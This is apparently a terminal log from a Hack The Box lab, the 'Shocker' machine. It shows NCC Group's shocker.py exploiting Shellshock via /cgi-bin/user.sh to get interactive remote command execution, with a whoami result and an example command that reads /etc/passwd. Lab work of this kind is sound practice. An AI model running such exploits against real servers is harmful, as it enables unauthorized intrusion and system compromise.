 root@Tencent-Ubuntu ~/HTB/10.10.10.56 - Shocker/shocker ‹master›
python shocker.py --Host 10.10.10.56 --cgi /cgi-bin/user.sh
   .-. .            .
  (   )|            |
   `-. |--. .-.  .-.|.-. .-. .--.
  (   )|  |(   )(   |-.'(.-' |
   `-' '  `-`-'  `-''  `-`--''  v1.1
Tom Watson, tom.watson@nccgroup.trust
https://www.github.com/nccgroup/shocker
Released under the GNU Affero General Public License
(https://www.gnu.org/licenses/agpl-3.0.html)
[+] Single target '/cgi-bin/user.sh' being used
[+] Checking connectivity with target...
[+] Target was reachable
[+] Looking for vulnerabilities on 10.10.10.56:80
[+] 1 potential target found, attempting exploits
[+] The following URLs appear to be exploitable:
  [1] http://10.10.10.56:80/cgi-bin/user.sh
[+] Would you like to exploit further?
[>] Enter an URL number or 0 to exit: 1
[+] Entering interactive mode for http://10.10.10.56:80/cgi-bin/user.sh
[+] Enter commands (e.g. /bin/cat /etc/passwd) or 'quit'
  > /usr/bin/whoami
  < shelly
  >